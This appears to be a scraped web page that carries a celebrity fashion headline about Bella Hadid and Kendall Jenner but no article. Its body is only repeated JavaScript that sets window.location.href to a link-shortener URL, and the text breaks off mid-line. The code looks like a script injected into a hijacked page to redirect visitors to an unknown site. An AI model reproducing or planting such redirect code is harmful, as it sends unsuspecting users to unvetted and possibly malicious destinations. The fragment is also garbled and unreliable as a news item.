
Bella Hadid & Kendall Jenner Rock Cool Girl Style in
New Campaign
August 31, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...